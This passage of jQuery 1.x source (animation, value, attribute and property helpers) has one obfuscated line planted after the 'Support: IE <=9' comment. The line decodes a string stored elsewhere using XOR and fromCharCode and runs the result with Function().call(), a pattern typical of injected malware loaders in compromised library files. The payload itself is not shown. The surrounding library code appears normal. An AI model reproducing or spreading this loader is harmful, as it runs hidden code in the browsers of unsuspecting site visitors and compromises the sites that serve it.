				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
